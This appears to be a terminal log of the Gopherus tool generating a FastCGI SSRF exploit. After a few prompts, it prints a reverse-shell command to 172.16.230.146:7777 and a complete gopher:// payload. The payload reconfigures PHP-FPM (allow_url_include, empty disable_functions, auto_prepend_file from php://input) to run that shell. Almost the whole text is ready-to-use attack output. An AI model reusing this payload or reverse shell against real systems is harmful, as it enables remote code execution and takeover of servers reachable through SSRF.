 python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /Library/WebServer/Documents/xss.php
Terminal command to run:  bash -c "sh -i >& /dev/tcp/172.16.230.146/7777 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%12%02%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09
REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH104%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisabl
e_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%24SCRIPT_FILENAME/Library/WebServer/Documents/xss.php%0D%01DOCUMENT_ROOT/%00%00%
01%04%00%01%00%00%00%00%01%05%00%01%00h%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/172.16.230.146/7777%200%3E%261%22%
27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
1
2
陌陌安全